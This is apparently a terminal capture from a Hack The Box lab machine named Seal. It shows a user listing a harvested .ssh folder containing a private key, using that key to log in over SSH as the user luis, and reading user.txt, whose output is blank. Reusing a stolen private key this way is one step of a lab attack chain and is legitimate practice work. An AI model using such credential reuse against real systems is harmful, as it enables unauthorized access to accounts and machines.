 [10.10.14.13][sadeli@meltryllis: ~/Documents/hackthebox/seal/privesc/dashboard/uploads/.ssh]
$ ls -la
.rw-r--r--  563 sadeli  6 May 23:10 authorized_keys
.rw------- 2.6k sadeli  6 May 23:10 id_rsa
.rw-r--r--  563 sadeli  6 May 23:10 id_rsa.pub
[10.10.14.13][sadeli@meltryllis: ~/Documents/hackthebox/seal/privesc/dashboard/uploads/.ssh]
$ ssh luis@10.10.10.250 -i id_rsa
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Mon 13 Dec 2021 10:51:17 PM UTC

  System load:  0.01              Processes:             173
  Usage of /:   47.2% of 9.58GB   Users logged in:       0
  Memory usage: 28%               IPv4 address for eth0: 10.10.10.250
  Swap usage:   0%

22 updates can be applied immediately.
15 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable

The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Mon Dec 13 22:50:48 2021 from 10.10.14.13
luis@seal:~$ ls
gitbucket.war  user.txt
luis@seal:~$ cat user.txt
luis@seal:~$